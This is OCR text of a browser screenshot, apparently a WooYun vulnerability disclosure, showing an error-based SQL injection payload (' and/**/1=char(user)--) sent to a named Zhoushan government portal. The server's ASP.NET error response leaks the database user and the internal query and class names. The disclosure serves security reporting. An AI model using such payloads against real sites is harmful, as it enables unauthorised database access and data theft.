 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在线申报
www.ss.zszwfw.gov.cn/Channel/Catalog.aspx?CatalogId=00450 ' and/**/1=char(user)--&Catalog=00005'
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
返回首页
全部
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位
置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConne
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateOb
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, Sq
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean retur
System.Data.SqlClient.SqlCommand.ExecuteScalar() +208
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandTy
[Exception: 可能出错的SQL语句:SELECT infoName from out_information where Id ='00450 ' and/*
错误信息:在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String comman
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandTy
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandTyp
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandTyp
LangChao.ECGAP.DAL.cSqlHelper.ExecuteScalar(String connectionString, CommandType comma
LangChao.ECGAP.OutPortal.zhoushan.ShowBusinessList.Page_Load(Object sender, EventArgs
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, Even
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +4
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
www.wooyun.org
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)